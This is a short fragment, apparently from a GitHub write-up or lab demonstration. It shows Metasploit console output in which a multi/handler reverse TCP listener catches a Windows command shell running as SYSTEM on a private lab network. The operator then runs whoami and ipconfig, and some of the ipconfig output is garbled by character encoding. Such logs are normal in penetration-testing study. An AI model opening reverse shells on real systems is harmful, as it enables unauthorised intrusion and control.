 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.133.145:3333
[*] Command shell session 1 opened (192.168.133.145:3333 -> 192.168.133.129:64792) at 2021-07-05 13:52:01 +0800
whoami
whoami
nt authority\system
C:\Windows\system32>ipconfig
ipconfig
Windows IP ����
���������� Ethernet0:
DNS . . . . . . . :
IPv6 �� . . . . . . . . . . . . : fd15:4ba5:5a2b:1008:3816:c8ba:0:d3d4
�������� IPv6 ��. . . . . . . . : fe80::3816:c8ba:0:d3d4%6
IPv4 �� . . . . . . . . . . . . : 192.168.133.129
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : fe80::250:56ff:fec0:2222%6
���������� Reusable ISATAP Interface {5C8BECC8-6AF3-49A8-A108-0C435D2A78DA}:
. . . . . . . . . . . . :